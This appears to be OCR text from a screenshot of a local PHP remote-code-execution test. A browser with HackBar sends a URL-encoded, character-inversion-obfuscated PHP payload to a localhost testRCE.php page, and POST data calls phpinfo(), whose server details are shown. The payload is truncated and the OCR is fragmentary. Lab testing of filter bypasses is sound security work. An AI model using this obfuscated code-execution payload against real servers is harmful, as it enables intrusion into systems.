 127.0.0.1:5000/testRCE.php?code=%24_%2B%2B%3B%24__ %3D "极"%3B%24___ %3D ~(%24__{%24_})%3B%24__ %3D "区"%3B%24___ .%3D ~(%24__{%24_
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.4.45 php
System Windows NT ERR0R233 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
Command "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribu
Load URL
Split URL
Execute
http://127.0.0.1:5000/testRCE.php?code=%24_%2B%2B%3B%24__%20%3D%20%22%E6%9E%81%22%3B%24___%20%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E5%8C%BA%22%3B%24___%20.%
%7B%24_%7D)%3B%24___%20.%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E7%9A%AE%22%3B%24___%20.%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E5%8D%81%22%3B%
%3D%20~(%24__%7B%24_%7D)%3B%24__%20%3D%20%22%E5%8B%BA%22%3B%24___%20.%3D%20~(%24__%7B%24_%7D)%3B%24____%20%3D%20%27_%27%3B%24__%20%3D%20%22%E5%AF%B8%22%
Post data Referer User Agent Cookies Clear All
_=phpinfo()